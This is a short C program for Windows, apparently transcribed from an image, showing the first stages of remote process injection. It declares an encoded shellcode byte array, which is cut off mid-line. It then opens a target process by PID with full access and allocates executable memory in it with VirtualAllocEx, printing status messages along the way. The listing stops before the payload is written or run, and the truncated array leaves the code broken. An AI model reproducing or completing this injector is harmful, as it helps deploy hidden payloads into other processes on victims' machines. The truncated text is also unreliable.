 1 #include <windows.h>
2
3
4 int main(int argc, char *argv[]){
5
6
7 unsigned char data[] = "\xfd\x49\x82\xe5\xf1\xe9\xc9\x1\x1\x1\x40\x50\x40\x51\x53\x50\x57\x49\x30\xd3\x64\x49\x
8 int process_id = atoi(argv[1]);
9 HANDLE process = OpenProcess(PROCESS_ALL_ACCESS, 0, process_id);
10 if(process){
11 printf("[+] Handle retrieved successfully!\n");
12 printf("[+] Handle value is %p\n", process);
13 LPVOID base_address;
14 base_address = VirtualAllocEx(process, NULL, sizeof(data), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
15 if(base_address){
16 printf("[+] Allocated based address is 0x%x\n", base_address);
17 }else{
18 printf("[-] Unable to allocate memory ...\n");
19 }
20 }else{
21 printf("[-] Unable to retrieve process handle\n");
22 }
23
24 }